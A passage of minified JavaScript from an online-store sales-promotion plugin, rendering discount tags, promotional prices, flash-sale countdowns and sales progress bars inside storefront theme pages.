0:m.map(v=>({...v,priceOptions:{hidePriceNodeSelector:p,originPriceNodeSelector:f,priceInsertPositionSelector:h},tagOptions:{tagInsertPositionSelector:d}})))})};return Q()&&((c=(i=window.__sales_promotion_plugin__)==null?void 0:i.event)==null||c.on("Plugin::Promotion::RenderTagAndPrice",t)),()=>{var l,a;Q()&&((a=(l=window.__sales_promotion_plugin__)==null?void 0:l.event)==null||a.off("Plugin::Promotion::RenderTagAndPrice",t))}},[r]),{}}function Ko(){const[e,o]=x([]),r=se(e);r.current=e;const n=X(t=>{const i=[];t.forEach(c=>{var a;((a=r.current)==null?void 0:a.find(s=>s.dom===c.dom))||i.push(c)}),i!=null&&i.length&&o(c=>[...c.filter(a=>document.body.contains(a.dom)),...i])},[]);return zo({onChange:n}),Jo({onChange:n}),Go({onChange:n}),{productElements:e}}function Qo(){const[e,o]=x(),{activityMap:r,runPromotionActivity:n}=Re(),t=se(r);t.current=r;const{productElements:i}=Ko(),c=K(()=>Bt(n,50),[n]);return R(()=>{c(i==null?void 0:i.filter(l=>!t.current[l.id]).map(l=>({productId:l.id})))},[i,c]),R(()=>{const l=i.filter(a=>r[a.id]).map(a=>({...a,activity:r[a.id]}));o(l)},[r,i]),{promotionActivityList:e}}const sr={[W.ADVC_PRODUCT_CATEGORY_LIST]:{tagInsertPositionSelector:".advc-product-item-image"},[W.PORMOTION_APP_BLOCK]:{tagInsertPositionSelector:".promotion-product-item-image-wrapper"},[W.PAGE_ACTIVITY_PRODUCT_LIST]:{tagInsertPositionSelector:".product_card_media"}},Xo={[W.PRODUCT_LIST]:{tagInsertPositionSelector:".card__media"},...sr},en={[W.PRODUCT_LIST]:{tagInsertPositionSelector:".block-product-card__layer-image-wrapper,.block-product-image__layer-image-wrapper"},...sr},tn=Q()?en:Xo,rn=e=>tn[e]||{},on=({style:e,innerClassName:o,activity:r,selectedSkuId:n})=>{var p;const{t}=xe(),i=K(()=>{var f;return((f=r==null?void 0:r.salesEnvCustomInfo)==null?void 0:f.productTagConfig)||{}},[(p=r.salesEnvCustomInfo)==null?void 0:p.productTagConfig]),{tagStyle:c,tagText:l}=i,a=i.tagTextStyle||Ie.custom_text,{maxSku:s}=K(()=>{var h;let f;if(a===Ie.discount_percent){const m=(h=r==null?void 0:r.timeLimitedSkuList)==null?void 0:h.filter(v=>Boolean(v.percentage));n?f=m.find(v=>v.skuId===n):f=vr(m,"percentage")}return{maxSku:f}},[r==null?void 0:r.timeLimitedSkuList,a,n]),u=a===Ie.discount_percent&&c!=="countdown"&&c!=="imgTag";if(!s&&u)return null;const d=a===Ie.discount_percent?{"data-tag-text-style":a,"data-origin-price":s==null?void 0:s.originPrice,"data-price":s==null?void 0:s.price,"data-promotion-price":s==null?void 0:s.promotionPrice,"data-percentage":s==null?void 0:s.percentage}:{};return w("custom-promotion-text-tag",{...d,className:ee($r),style:e,"data-tag-text":u?t("promotion.custom.tag.percentage.discountBenefit",{percentage:(Number(s==null?void 0:s.percentage)*100).toFixed(0)}):l,children:w("span",{className:ee(br,o,"notranslate",Ir.textTag),hidden:!0})})},nn="_imageTag_f7hgz_1",sn={imageTag:nn},ar="custom-promotion-image-tag",an=`${ar}-slot`,cn=({style:e,innerClassName:o,activity:r})=>{var i;const n=K(()=>{var c;return((c=r==null?void 0:r.salesEnvCustomInfo)==null?void 0:c.productTagConfig)||{}},[(i=r.salesEnvCustomInfo)==null?void 0:i.productTagConfig]),t=K(()=>n.customImageChk==="true"?n.customImage:Vt[n.selectedTagImage],[n]);return w("div",{className:ee(ar),style:e,children:w("div",{className:ee(an,o,"notranslate",sn.imageTag),children:w("img",{src:t})})})},ln={},cr="custom-promotion-countdown-tag",dn=`${cr}-slot`,un=({style:e,innerClassName:o,activity:r})=>{var t;const n=K(()=>{var i;return((i=r==null?void 0:r.salesEnvCustomInfo)==null?void 0:i.productTagConfig)||{}},[(t=r.salesEnvCustomInfo)==null?void 0:t.productTagConfig]);return w("div",{className:ee(cr),style:e,children:w("div",{className:ee(dn,o,"notranslate",ln.countdownTag),children:w(tt,{tagData:n,activityConfig:r})})})},ir=({activity:e,selectedSkuId:o})=>{var c;const r=K(()=>{var l;return((l=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:l.productTagConfig)||{}},[(c=e.salesEnvCustomInfo)==null?void 0:c.productTagConfig]),{tagStyle:n,displayPosition:t}=r,i=K(()=>{const l={},a={...Dr(r)};return Object.keys(a).forEach(s=>{l[`--${s}`]=a[s]}),l},[r]);return n==="countdown"?w(un,{style:i,innerClassName:Fe.countdownPosition,activity:e}):n==="imgTag"?w(cn,{style:i,innerClassName:Fe[t],activity:e}):w(on,{style:i,innerClassName:Fe[t],activity:e,selectedSkuId:o})},fn=({componentType:e,activity:o,container:r,selectedSkuId:n,tagInsertPositionSelector:t})=>{const i=K(()=>{var l;const c=rn(e);return t&&(r==null?void 0:r.querySelector(t))?r==null?void 0:r.querySelector(t):qe()&&e===W.PRODUCT_LIST?(l=r==null?void 0:r.querySelector(c.tagInsertPositionSelector))==null?void 0:l.parentNode:r==null?void 0:r.querySelector(c.tagInsertPositionSelector)},[e,r,t]);return i?qt(w(ir,{activity:o,selectedSkuId:n}),i):null},Le="promotion-list-price-slot",pn={[W.PRODUCT_LIST]:{priceOutsideSelector:".price",hidePriceNodeSelector:`.price .price__container>*:not(.${Le})`,originPriceNodeSelector:".price-item",priceInsertPositionSelector:".price__container"},[W.ADVC_PRODUCT_CATEGORY_LIST]:{priceOutsideSelector:".advc-product-item-price",hidePriceNodeSelector:".advc-product-item-sale-price, .advc-product-item-origin-price, .advc-product-item-sale-tag",originPriceNodeSelector:".advc-product-item-sale-price",priceInsertPositionSelector:"[data-ssr-product-item-price-bottom]"}},hn={[W.PRODUCT_LIST]:{hidePriceNodeSelector:".product-price",originPriceNodeSelector:".product-price__item",priceInsertPositionSelector:".block-product-card__price,.block-product-price"},[W.ADVC_PRODUCT_CATEGORY_LIST]:{hidePriceNodeSelector:".advc-product-item-sale-price, .advc-product-item-origin-price, .advc-product-item-sale-tag",originPriceNodeSelector:".advc-product-item-sale-price",priceInsertPositionSelector:"[data-ssr-product-item-price-bottom]"}},_n=Q()?hn:pn,gn=e=>({..._n[e]});function lr(e){const{selectedVariantId:o,activity:r,timeLimitedComparePrices:n}=e||{},{timeLimitedSkuList:t,dealMinPrice:i,dealMaxPrice:c,throughLineMinPrice:l,throughLineMaxPrice:a}=r||{},{hiddenPrice:s,priceInfo:u}=K(()=>{const d=t==null?void 0:t.find(H=>(H==null?void 0:H.skuId)===o),p=!!d;let f,h,m,v,C,q=o&&!p;return p?(f=(d==null?void 0:d.promotionPrice)||0,h=void 0,n===Ke.product_price?(m=(d==null?void 0:d.price)||0,v=void 0):(m=(d==null?void 0:d.originPrice)||0,v=void 0),C=m&&f<m?m-f:void 0,q||(q=f>=((d==null?void 0:d.price)||0))):(f=i,h=c,m=l,v=a),{hiddenPrice:q,priceInfo:{isSelected:p,dealMinPrice:f,dealMaxPrice:h,throughLineMinPrice:m,throughLineMaxPrice:v,savePrice:C}}},[o,c,i,a,l,n,t]);return{hiddenPrice:s,priceInfo:u}}const mn="_hideOriginPrice_13rl3_1",Se={hideOriginPrice:mn},wn=e=>{const{container:o,activity:r,spuId:n,componentType:t,selectedSkuId:i,hidePriceNodeSelector:c,originPriceNodeSelector:l,priceInsertPositionSelector:a}=e,{timeLimitedComparePrices:s,timeLimitedPriceShowType:u}=Re(),{priceOutsideSelector:d,originPriceNodeSelector:p,insertPositionSelector:f,hidePriceNodeSelector:h}=K(()=>{const g=gn(t);return{priceOutsideSelector:g==null?void 0:g.priceOutsideSelector,originPriceNodeSelector:l||(g==null?void 0:g.originPriceNodeSelector),insertPositionSelector:a||(g==null?void 0:g.priceInsertPositionSelector),hidePriceNodeSelector:c||(g==null?void 0:g.hidePriceNodeSelector)}},[t,a,c,l]),[m,v]=x(null),C=se(m);C.current=m;const[q,H]=x(1),{hiddenPrice:U,priceInfo:N}=lr({selectedVariantId:i,timeLimitedComparePrices:s,activity:r});return R(()=>{const g=o==null?void 0:o.querySelectorAll(h),y=o==null?void 0:o.querySelector(f);if(U)g==null||g.forEach(_=>{_.classList.contains(Se.hideOriginPrice)&&_.classList.remove(Se.hideOriginPrice)});else{const _=o==null?void 0:o.querySelectorAll(`.${Le}`);_!=null&&_.length&&_.forEach(I=>{I&&(I==null||I.remove())});const M=document.createElement("div");M.classList.add(Le),y==null||y.append(M),v(M),g==null||g.forEach(I=>{I.classList.add(Se.hideOriginPrice)})}},[U,q,o,h,f]),R(()=>()=>{const g=o==null?void 0:o.querySelectorAll(h);g==null||g.forEach(_=>{_.classList.contains(Se.hideOriginPrice)&&_.classList.remove(Se.hideOriginPrice)});const y=o==null?void 0:o.querySelectorAll(`.${Le}`);y!=null&&y.length&&y.forEach(_=>{_&&(_==null||_.remove())})},[o,h]),R(()=>{let g=null;if(qe()&&d){const y=o==null?void 0:o.querySelector(d);o&&(g=new MutationObserver(_=>{_.forEach(M=>{M.type==="childList"&&_.forEach(I=>{var $;for(const[,b]of I.removedNodes.entries())($=b==null?void 0:b.classList)!=null&&$.contains("price__container")&&(U||H(A=>A+1))})})}),g.observe(y,{childList:!0,attributes:!1,subtree:!0}))}return()=>{g==null||g.disconnect()}},[o,U,d]),U||!m?null:m?w(Ft,{root:m,originPriceNodeSelector:p,productId:n,timeLimitedPriceShowType:u,priceInfo:N,showSavePrice:!1}):null};function yn(e){const[o,r]=x(""),[n,t]=x(""),[i,c]=x([]);return R(()=>{const l=e.querySelector(".card__button"),a=new MutationObserver(s=>{let u=!1;if(s.forEach(d=>{var p,f;d.type==="attributes"&&d.attributeName==="class"&&d.oldValue==="card__button"&&(u||(u=(f=(p=d==null?void 0:d.target)==null?void 0:p.classList)==null?void 0:f.contains("is-expanded")))}),u){const d=l==null?void 0:l.querySelector("color-swatch-radios"),p=d==null?void 0:d.querySelector('[type="application/json"]');if(d&&p){let f=[];try{f=JSON.parse(p.textContent)}catch(h){}f!=null&&f.length&&c(f)}}else a==null||a.disconnect()});return l&&a.observe(l,{childList:!1,attributes:!0,subtree:!1,attributeFilter:["class"],attributeOldValue:!0}),()=>a==null?void 0:a.disconnect()},[e]),R(()=>{let l;const a=()=>{const u=e.querySelector(".card__button"),d=u==null?void 0:u.querySelector("color-swatch-radios"),f=Array.from(d.querySelectorAll("fieldset")).map(m=>{var v;return(v=Array.from(m.querySelectorAll("input")).find(C=>C.checked))==null?void 0:v.value}),h=i.find(m=>!m.options.map((v,C)=>f[C]===v).includes(!1));h!=null&&h.id&&r(h==null?void 0:h.id)},s=()=>{r("")};if(i!=null&&i.length){const u=e.querySelector(".card__button");l=(u==null?void 0:u.querySelector("color-swatch-radios")).querySelectorAll(".swatch:not(.disabled)"),l.forEach(p=>p.addEventListener("mouseenter",a)),l.forEach(p=>p.addEventListener("mouseleave",s))}return()=>{l==null||l.forEach(u=>u.removeEventListener("mouseenter",a)),l==null||l.forEach(u=>u.removeEventListener("mouseleave",s))}},[e,i]),R(()=>{const l=".card__colors",a="color-swatch",s=`${a}.is-active`,u="a.color-swatch__inner",d=e.querySelector(l),p=new MutationObserver(function(f){let h=!1;if(f.forEach(function(m){var v;if(m.type==="attributes"&&m.attributeName==="class"){const C=m.target;((v=C==null?void 0:C.tagName)==null?void 0:v.toLowerCase())===a&&(h||(h=!0))}}),h){const m=d.querySelector(s);let v=m.dataset.variantId;if(!v){const C=m.querySelector(u);if(C){const{searchParams:q}=new URL(C.href);v=q.get("sku")}}t(v)}});return d&&p.observe(d,{attributes:!0,attributeFilter:["class"],subtree:!0}),()=>{p==null||p.disconnect()}},[e]),o||n}const Sn=({showPriceCompoent:e,showTagComponent:o,item:r})=>{const{dom:n,tagOptions:t,priceOptions:i}=r||{},c=yn(n);return w(ne,{children:[e?w(wn,{activity:r.activity,spuId:r.id,container:r.dom,componentType:r.componentType,selectedSkuId:c,...i}):null,o?w(fn,{activity:r.activity,spuId:r.id,container:r.dom,componentType:r.componentType,selectedSkuId:c,...t}):null]})},Pn=()=>{const{promotionActivityList:e}=Qo();return e!=null&&e.length?w(ne,{children:e.map((o,r)=>{const n=[W.PRODUCT_LIST,W.ADVC_PRODUCT_CATEGORY_LIST].includes(o.componentType),t=jt(o.activity,o.componentType===W.PORMOTION_APP_BLOCK?Ye.promotionCard:Ye.productList);return!n&&!t?null:w(Sn,{item:o,showPriceCompoent:n,showTagComponent:t},`${o.activity}-${o.id}-${r}`)})}):null},Tn=["pdp","featuredProduct","quickAddToCartModal"];function Cn(){const[e,o]=x({});R(()=>{var i;const t=async c=>{var a,s;const l=(a=c==null?void 0:c.data)==null?void 0:a.id;Tn.includes((s=c==null?void 0:c.data)==null?void 0:s.module)&&o(u=>({...u,[l]:c}))};return(i=window.magpieBridge.event)==null||i.on(me.skuChanged,t),()=>{var c;(c=window.magpieBridge.event)==null||c.off(me.skuChanged,t)}},[]);const{sectionIdMap:r,spuIds:n}=K(()=>{var c;const t={},i=[];return(c=Object.keys(e))==null||c.forEach(l=>{var u,d,p;const a=e[l],s=(d=(u=a==null?void 0:a.data)==null?void 0:u.product)==null?void 0:d.id;if(s)return(p=t[s])!=null&&p.length?t[s].push(l):(i.push(s),t[s]=[l]),{sectionId:l,spuInstance:a}}),{sectionIdMap:t,spuIds:i}},[e]);return{spuInstanceMap:e,sectionIdMap:r,spuIds:n}}const vn={imageContentList:".product__media-wrapper .product__media",variantElement:"variant-radios",variantScript:'.variant-data[type="application/json"]',productMediaItem:".product__media-item"},$n={imageContentList:"theme-product-media-gallery .media-gallery__media",variantElement:".product-detail__info theme-variant-radio-picker",variantScript:'script[name="variant-data"]',productMediaItem:".media-gallery__item"},Ee=Q()?$n:vn,bn=({spuInstance:e,activity:o})=>{const[r,n]=x([]);return R(()=>{var p,f,h,m;const t=(p=e==null?void 0:e.data)==null?void 0:p.root,i=(h=(f=e==null?void 0:e.data)==null?void 0:f.activeSku)==null?void 0:h.id,c=[...t==null?void 0:t.querySelectorAll(Ee.imageContentList)],a=(()=>{var C;const v=t.querySelector(Ee.variantElement);try{const q=((C=v==null?void 0:v.querySelector(Ee.variantScript))==null?void 0:C.textContent.trim())||"[]";return JSON.parse(q)}catch(q){return[]}})(),s=a.find(v=>v.id===i),u=[],d=(m=o==null?void 0:o.timeLimitedSkuList)==null?void 0:m.filter(v=>(v==null?void 0:v.skuId)===i);c==null||c.forEach(v=>{var U;if(!o||!(d!=null&&d.length))return;const C=v.closest(Ee.productMediaItem),q=(C==null?void 0:C.getAttribute("data-media-id"))||"",H=a==null?void 0:a.every(N=>{var g;return q&&!(q!=null&&q.includes((g=N.featured_image)==null?void 0:g.id))});if(i){if(!(q==null?void 0:q.includes((U=s==null?void 0:s.featured_image)==null?void 0:U.id))&&!H)return}else if(!H)return;window.getComputedStyle(v).position!=="relative"&&(v.style.position="relative"),u.push({mediaId:q,dom:v})}),n(u)},[o,e]),r==null?void 0:r.map(t=>{var i,c;return qt(w(ir,{activity:o,selectedSkuId:(c=(i=e==null?void 0:e.data)==null?void 0:i.activeSku)==null?void 0:c.id},t.mediaId),t.dom)})},In={priceNodeSelector:void 0,targetPriceSelector:["#price-main-product-info","#price-quick-modal-main-product-info",".product__info-container>.product__info-item:has(.price .price__container)"],priceParentSelector:"#ProductInfo-main-product-info, #ProductInfo-quick-modal-main-product-info, .product__info-container"},Dn={priceNodeSelector:".product-price__item",targetPriceSelector:[".product-detail__price"],priceParentSelector:".product-detail__info"},Mn=(e,o,r)=>{const n=Q()?Dn:In;let t="",i=[];return Q()?i=[`theme-product-detail:has(.promotion-price-slot>[data-product-id="${r}"])`]:o==="featuredProduct"?i=[`#${e}:has(.promotion-price-slot>[data-product-id="${r}"]).featured-product`]:i=[`#MainProduct-main-product-info:has(.promotion-price-slot>[data-product-id="${r}"])`,`quick-add-modal:has(.promotion-price-slot>[data-product-id="${r}"])`,`main-product-detail:has(.promotion-price-slot>[data-product-id="${r}"])`],t=`${n.targetPriceSelector.map(l=>i==null?void 0:i.map(a=>`${a} ${l}`).join(",")).join(",")}{display: none !important};`,{...n,targetPriceSelector:n.targetPriceSelector.join(","),hideThemePriceStyle:t}},ze="promotion-price-slot",En=(e=document,o)=>{const{promotionPriceSlotClassName:r=ze,targetPriceSelector:n="#price-main-product-info, .product-detail__price",priceParentSelector:t="#ProductInfo-main-product-info, .product-detail__info"}=o||{};if(!e.querySelector(`.${r}`)){const i=e.querySelector(n),c=(i==null?void 0:i.parentElement)||e.querySelector(t),l=document.createElement("div");l.className=r,c.insertBefore(l,i)}},mt=e=>`${e}promotion_price_style_dom`,Nn=({sectionId:e,activity:o,spuInstance:r,spuId:n})=>{var m,v;const[t,i]=x(null),{timeLimitedComparePrices:c,timeLimitedPriceShowType:l}=Re(),a=(v=(m=r==null?void 0:r.data)==null?void 0:m.activeSku)==null?void 0:v.id,{hiddenPrice:s,priceInfo:u}=lr({selectedVariantId:a,timeLimitedComparePrices:c,activity:o}),{priceNodeSelector:d,targetPriceSelector:p,priceParentSelector:f,hideThemePriceStyle:h}=K(()=>{var C;return Mn(e,(C=r==null?void 0:r.data)==null?void 0:C.module,n)},[e,r,n]);return R(()=>{const C=r.data.root;C&&(En(C,{promotionPriceSlotClassName:ze,targetPriceSelector:p,priceParentSelector:f}),i(C.querySelector(`.${ze}`)))},[f,r,p]),t&&!s?w(Ft,{root:t,originPriceNodeSelector:d,productId:n,timeLimitedPriceShowType:l,priceInfo:u,showSavePrice:!0,slot:Q()?w("style",{id:mt(e),children:h}):w("style",{id:mt(e),children:h})}):null},An=()=>{const{sectionIdMap:e,spuInstanceMap:o,spuIds:r}=Cn(),{activityMap:n,runPromotionActivity:t}=Re(),[i,c]=x([]),l=K(()=>Bt(t,50),[t]);return R(()=>{const a=r==null?void 0:r.map(s=>({productId:s}));a!=null&&a.length&&l(a)},[r,l]),R(()=>{if(r!=null&&r.length){const a=r==null?void 0:r.filter(u=>n[u]),s=[];a.forEach(u=>{const d=e[u];d==null||d.forEach(p=>{s.push({sectionId:p,spuId:u,activity:n[u],spuInstance:o[p]})})}),c(s)}},[r,n,e,o]),i!=null&&i.length?w(ne,{children:i==null?void 0:i.map(a=>{const s=jt(a.activity,Ye.productDetail);return w(ne,{children:[s?w(bn,{...a}):null,w(Nn,{...a})]},`${a.sectionId}${a.spuId}`)})}):null},Z={"sales__flash-sale-timeout-container":"_sales__flash-sale-timeout-container_1q88f_1","sales__flash-sale-timeout-container--red":"_sales__flash-sale-timeout-container--red_1q88f_9","sales__flash-sale-timeout-time-item":"_sales__flash-sale-timeout-time-item_1q88f_15","sales__flash-sale-timeout-container--orange":"_sales__flash-sale-timeout-container--orange_1q88f_22","sales__flash-sale-timeout-dot-item":"_sales__flash-sale-timeout-dot-item_1q88f_42"},kn=({timeLimitActivity:e})=>{var q;const[o,r]=x("00"),[n,t]=x("00"),[i,c]=x("00"),[l,a]=x("00"),[s,u]=x(null),[d,p]=x(!0),[f,h]=x(!0),[m,v]=x(""),{styleSettings:C}=Qe();return R(()=>{if(e&&e.salesPlugin&&e.salesPlugin.countDownTimerPlugin&&e.salesPlugin.countDownTimerPlugin.showCountDownTime){const{salesPlugin:H,salesCustom:U}=et(e);u(U),v(H.template);const{startTime:N,endTime:g}=e.salesPlugin.countDownTimerPlugin,y=Date.now();y>=N&&y<g&&Rt(g,([_,M,I,$,b],A)=>{r(_),t(M),c(I),a(`${$}.${b}`),_<=0&&p(!1),A<=0&&h(!1)},{id:`flashSale_${e.activitySeq}`,hasDay:!0,hasMillisecond:!0,interval:100})}},[e]),w("div",{className:ee(Z["sales__flash-sale-timeout-container"],Z["sales__flash-sale-timeout-container-hook"],m==="1"?Z["sales__flash-sale-timeout-container--red"]:Z["sales__flash-sale-timeout-container--orange"]),style:{color:(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_text)||(s==null?void 0:s.countDownTextColor)||"",backgroundColor:m==="1"&&(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_background)||(s==null?void 0:s.countDownBgColor)||"ffffff",display:f?"inline-block":"none",direction:"ltr",unicodeBidi:"isolate"},children:[w("div",{className:ee(Z["sales__flash-sale-timeout-time-item"],Z["sales__flash-sale-timeout-first-time-item-hook"]),style:{display:d?"inline-block":"none",backgroundColor:m==="2"?(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_background)||(s==null?void 0:s.countDownBgColor):""},children:[w("span",{className:Z["sales__flash-sale-timeout-days-hook"],children:o}),m==="2"?w("span",{children:"D"}):null]}),w("span",{className:Z["sales__flash-sale-timeout-dot-item"],style:{display:d?"inline-block":"none",color:m==="2"&&(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_text)&&(s==null?void 0:s.countDownTextColor)||""},children:":"}),w("div",{className:Z["sales__flash-sale-timeout-time-item"],style:m==="2"?{backgroundColor:(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_background)||(s==null?void 0:s.countDownBgColor)}:{},children:[w("span",{className:Z["sales__flash-sale-timeout-hours-hook"],children:n}),m==="2"?w("span",{children:"H"}):null]}),w("span",{className:Z["sales__flash-sale-timeout-dot-item"],style:m==="2"?{color:(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_text)||(s==null?void 0:s.countDownTextColor)}:{},children:":"}),w("div",{className:Z["sales__flash-sale-timeout-time-item"],style:m==="2"?{backgroundColor:(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_background)||(s==null?void 0:s.countDownBgColor)}:{},children:[w("span",{className:Z["sales__flash-sale-timeout-minutes-hook"],children:i}),m==="2"?w("span",{children:"M"}):null]}),w("span",{className:Z["sales__flash-sale-timeout-dot-item"],style:m==="2"?{color:(s==null?void 0:s.styleFollowTheme)==="true"&&(C==null?void 0:C.color_btn_text)||(s==null?void 0:s.countDownTextColor)}:{},children:":"}),w("div",{className:Z["sales__flash-sale-timeout-time-item"],style:m==="2"?{backgroundColor:(s==null?void 0:s.styleFollowTheme)==="true"&&((q=ue)==null?void 0:q.color_btn_background)||(s==null?void 0:s.countDownBgColor)}:{},children:[w("span",{className:Z["sales__flash-sale-timeout-seconds-hook"],children:l}),m==="2"?w("span",{children:"S"}):null]})]})},le={"sales__flash-sale-percentage-container":"_sales__flash-sale-percentage-container_1t25u_1","sales__flash-sale-percentage-container--vertical":"_sales__flash-sale-percentage-container--vertical_1t25u_4","sales__flash-sale-percentage-msg":"_sales__flash-sale-percentage-msg_1t25u_8","sales__flash-sale-percentage-percent-out":"_sales__flash-sale-percentage-percent-out_1t25u_12","sales__flash-sale-percentage-container--horizontal":"_sales__flash-sale-percentage-container--horizontal_1t25u_19","sales__flash-sale-percentage-container--red":"_sales__flash-sale-percentage-container--red_1t25u_41","sales__flash-sale-percentage-percent":"_sales__flash-sale-percentage-percent_1t25u_12","sales__flash-sale-percentage-container--orange":"_sales__flash-sale-percentage-container--orange_1t25u_50"},wt=({type:e,timeLimitActivity:o})=>{var a,s;const{styleSettings:r}=Qe(),{salesPlugin:n,salesCustom:t}=et(o),{t:i}=xe(),c=(a=n==null?void 0:n.progressPlugin)==null?void 0:a.saleNum,l=(s=n==null?void 0:n.progressPlugin)==null?void 0:s.totalNum;return w("div",{className:ee(le["sales__flash-sale-percentage-container"],e==="1"?le["sales__flash-sale-percentage-container--vertical"]:le["sales__flash-sale-percentage-container--horizontal"],(n==null?void 0:n.template)==="1"?le["sales__flash-sale-percentage-container--red"]:le["sales__flash-sale-percentage-container--orange"]),children:[e==="2"?w("div",{className:le["sales__flash-sale-percentage-msg"],style:{color:(t==null?void 0:t.styleFollowTheme)==="true"&&(r==null?void 0:r.color_text)||(t==null?void 0:t.progressBarTextColor)},children:i("sales.general.sold",{count:c})}):null,w("div",{className:le["sales__flash-sale-percentage-percent-out"],style:{backgroundColor:(t==null?void 0:t.styleFollowTheme)==="true"&&(r==null?void 0:r.color_text_alpha_12)||to(t==null?void 0:t.progressBarBgColor,.2)},children:w("div",{className:le["sales__flash-sale-percentage-percent"],style:{backgroundColor:(t==null?void 0:t.styleFollowTheme)==="true"&&(r==null?void 0:r.color_btn_background_alpha_12)||(t==null?void 0:t.progressBarBgColor),width:`${(Number.isNaN(c)?0:c)/(Number.isNaN(l)?0:l)*100}%`}})}),e==="1"?w("div",{className:le["sales__flash-sale-percentage-msg"],style:{color:(t==null?void 0:t.styleFollowTheme)==="true"&&(r==null?void 0:r.color_text)||(t==null?void 0:t.progressBarTextColor)},children:i("sales.general.sold",{count:c})}):""]})},Ln="_hide_1x0ed_40",J={"sales__flash-sale":"_sales__flash-sale_1x0ed_1","sales__flash-sale-count-down-bg":"_sales__flash-sale-count-down-bg_1x0ed_1","sales__flash-sale-container":"_sales__flash-sale-container_1x0ed_12","cursor-pointer":"_cursor-pointer_1x0ed_20","sales__flash-sale-count-down":"_sales__flash-sale-count-down_1x0ed_1",hide:Ln,"sales__flash-sale-container--red":"_sales__flash-sale-container--red_1x0ed_43","sales__flash-sale-container-bg--transparent":"_sales__flash-sale-container-bg--transparent_1x0ed_43","sales__flash-sale-title":"_sales__flash-sale-title_1x0ed_61","sales__flash-sale-hot":"_sales__flash-sale-hot_1x0ed_67","sales__flash-sale-container--orange":"_sales__flash-sale-container--orange_1x0ed_70","sales__flash-sale-title-msg":"_sales__flash-sale-title-msg_1x0ed_77","sales__flash-sale-title-content":"_sales__flash-sale-title-content_1x0ed_99","sales__flash-sale-limit":"_sales__flash-sale-limit_1x0ed_133","sales__flash-sale-count-down_3_0":"_sales__flash-sale-count-down_3_0_1x0ed_146","sales__card-background":"_sales__card-background_1x0ed_150"},qn=({timeLimitActivity:e})=>{var v,C,q;const{t:o}=xe(),[r,n]=x(null),[t,i]=x(null),[c,l]=x(null),a=Ut(),{styleSettings:s}=Qe();R(()=>{const{salesPlugin:H,salesCustom:U,flashSaleBg:N}=et(e);n(H),i(U),l(N)},[e]);const u=w("i",{children:[it()&&t&&(t.bannerBgImg_mobile||t.bannerBgImg)?w("div",{className:ee(J["sales__card-background"],"d-block","d-md-none"),style:t!=null&&t.bannerBgImg_mobile?{backgroundImage:`url(${t==null?void 0:t.bannerBgImg_mobile})`}:{backgroundImage:`url(${t==null?void 0:t.bannerBgImg})`}}):null,!it()&&t&&t.bannerBgImg?w("div",{className:ee(J["sales__card-background"],"d-none","d-md-block"),style:{backgroundImage:`url(${t==null?void 0:t.bannerBgImg})`}}):null]}),d=w(ne,{children:w("span",{className:J["sales__flash-sale-title-msg"],style:(t==null?void 0:t.styleFollowTheme)!=="true"?{color:t==null?void 0:t.bannerTextColor}:void 0,children:[(r==null?void 0:r.template)==="2"?w("i",{style:{marginRight:"4px"},children:w("svg",{width:"14",height:"15",viewBox:"0 0 14 15",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg",children:[w("g",{"clip-path":"url(#clip0_365_13698)",children:[w("path",{d:"M13.4641 0.997925H0.255371V14.2066H13.4641V0.997925Z",fill:"white","fill-opacity":"0.01"}),w("path",{d:"M6.85924 13.1056C9.44288 13.1056 11.5373 11.0111 11.5373  8.42748C11.5373 5.84384 9.44288 3.74939 6.85924  3.74939C4.2756 3.74939 2.18115 5.84384 2.18115 8.42748C2.18115 11.0111 4.2756 13.1056 6.85924 13.1056Z",stroke:"currentColor","stroke-width":"0.990654","stroke-linejoin":"round"}),w("path",{d:"M5.20801 2.09851H8.51019",stroke:"currentColor","stroke-width":"0.990654","stroke-linecap":"round","stroke-linejoin":"round"}),w("path",{d:"M6.85889 6.22595V8.42741",stroke:"currentColor","stroke-width":"0.990654","stroke-linecap":"round","stroke-linejoin":"round"}),w("path",{d:"M9.06034 8.42761H6.85889",stroke:"currentColor","stroke-width":"0.990654","stroke-linecap":"round","stroke-linejoin":"round"}),w("path",{d:"M6.85889 2.09851V3.19924",stroke:"currentColor","stroke-width":"0.990654","stroke-linecap":"round","stroke-linejoin":"round"})]}),w("defs",{children:w("clipPath",{id:"clip0_365_13698",children:w("rect",{width:"13.2087",height:"13.2087",fill:"white",transform:"translate(0.255371 0.997925)"})})})]})}):null,t!=null&&t.bannerText?t.bannerText:o("sales.general.flash_sale_text")]})}),p=w(ne,{children:((v=r==null?void 0:r.countDownTimerPlugin)==null?void 0:v.showCountDownTime)&&((C=r==null?void 0:r.progressPlugin)==null?void 0:C.showProgressBar)?(q=r==null?void 0:r.progressPlugin)!=null&&q.onlyShopHotSaleLabel?null:w(wt,{type:"1",timeLimitActivity:e}):null}),f=()=>{var H,U,N,g,y;if(((H=r==null?void 0:r.countDownTimerPlugin)==null?void 0:H.showCountDownTime)&&((U=r==null?void 0:r.countDownTimerPlugin)==null?void 0:U.endTime)&&Xe().valueOf()<((N=r==null?void 0:r.countDownTimerPlugin)==null?void 0:N.endTime))return w(kn,{timeLimitActivity:e});if((g=r==null?void 0:r.progressPlugin)!=null&&g.showProgressBar)return(y=r==null?void 0:r.progressPlugin)!=null&&y.onlyShopHotSaleLabel?null:w(wt,{type:"2",timeLimitActivity:e})},h=()=>(e==null?void 0:e.userLimitedType)!==0&&(e==null?void 0:e.acquirePerUserLimit)?w("div",{className:J["sales__flash-sale-limit"],style:(t==null?void 0:t.styleFollowTheme)!=="true"?{color:t==null?void 0:t.bannerTextColor}:void 0,children:o("sales.general.flash_sale_tip",{count:e==null?void 0:e.acquirePerUserLimit})}):"",m=async H=>{var M,I,$;const{activitySeq:U,seoHandleList:N,salesEnvCustomInfo:g}=H,{linkType:y,customLink:_}=g&&g.productDetailConfig||{};if(y==="activityPage"||!y)if(pe())try{const b=await pr({activitySeq:U,activityType:1});b&&(b==null?void 